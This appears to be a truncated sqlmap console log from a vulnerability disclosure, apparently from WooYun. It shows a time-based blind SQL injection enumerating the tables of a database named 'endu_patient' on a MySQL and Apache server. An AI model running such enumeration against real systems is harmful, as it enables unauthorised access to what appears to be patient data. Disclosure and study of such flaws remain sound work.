 [11:57:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0.12
[11:57:46] [INFO] fetching tables for database: 'endu_patient'
[11:57:46] [INFO] fetching number of tables for database 'endu_patient'
[11:57:46] [WARNING] (case) time-based comparison requires larger statistica
del, please wait.............................. (done)
[11:58:02] [WARNING] it is very important to not stress the network adapter
ng usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opt
'--time-sec')? [Y/n]
1
[11:59:00] [INFO] adjusting time delay to 2 seconds due to good response tim
01
[11:59:06] [WARNING] (case) time-based comparison requires larger statistica
del, please wait.............................. (done)
cms_admin
[12:01:07] [INFO] retrieved: cms_admin_role
[12:02:37] [INFO] retrieved: cms_admin_role
[12:03:28] [ERROR] invalid character detected. retrying..
[12:03:28] [WARNING] increasing time delay to 3 seconds
_priv
[12:05:00] [INFO] retrieved: cms_ads_1109
[12:06:51] [INFO] retrieved: cms_ads_1110
[12:07:58] [INFO] retrieved: cms_are
[12:09:01] [ERROR] invalid character detected. retrying..
[12:09:01] [WARNING] increasing time delay to 4 seconds
a
www.wooyun.org